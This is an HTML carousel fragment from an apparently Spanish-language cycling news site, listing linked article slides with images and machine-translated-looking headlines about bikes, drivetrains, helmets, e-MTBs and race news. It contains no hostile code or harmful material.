				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
